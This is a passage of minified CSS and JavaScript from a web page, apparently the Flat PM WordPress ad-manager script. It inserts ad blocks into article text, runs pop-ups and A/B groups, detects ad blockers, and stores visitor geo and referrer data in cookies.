.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var 